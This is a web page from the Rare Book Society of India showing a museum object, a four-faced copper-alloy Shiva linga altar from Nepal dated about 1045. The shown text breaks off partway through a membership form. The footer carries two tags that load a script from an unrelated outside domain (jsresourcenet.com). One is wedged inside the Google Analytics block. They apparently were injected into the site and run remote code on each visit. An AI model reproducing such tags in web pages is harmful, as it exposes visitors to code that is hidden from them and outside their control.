

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=196174216674_10153866943416675
body_size: 9351
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Linga Altar with Four Faces of Shiva

Thakuri period
ca.1045
Nepal (Kathmandu Valley)
Copper alloy

Shiva linga are variously represented as an unadorned pillar or with one, four, or five heads of Shi</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Linga Altar with Four Faces of Shiva

Thakuri period
ca.1045
Nepal (Kathmandu Valley)
Copper alloy

Shiva linga are variously represented as an unadorned pillar or with one, four, or five heads of Shiva. This linga altar has a four-faced form (chaturmukha). It is banded, likely with munja grass holy to Shiva, alluding to the taming of Shiva’s phallic energies through his supreme asceticism achieved by yogic practices (tapas). The Newari inscription states that King Bhaskaradeva gave the altar in the year Samvat 166.

Text and image credit:
The Metropolitan Museum of Art">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10153866943416675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span6">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10153866943416675" onload=""/>
		</div>
		</div>
		<div class="span6 message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 7 March 2016</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Linga Altar with Four Faces of Shiva<br />
<br />
Thakuri period<br />
ca.1045<br />
Nepal (Kathmandu Valley)<br />
Copper alloy<br />
<br />
Shiva linga are variously represented as an unadorned pillar or with one, four, or five heads of Shiva. This linga altar has a four-faced form (chaturmukha). It is banded, likely with munja grass holy to Shiva, alluding to the taming of Shiva’s phallic energies through his supreme asceticism achieved by yogic practices (tapas). The Newari inscription states that King Bhaskaradeva gave the altar in the year Samvat 166.<br />
<br />
Text and image credit:<br />
The Metropolitan Museum of Art						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153866943416675/?type=3">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
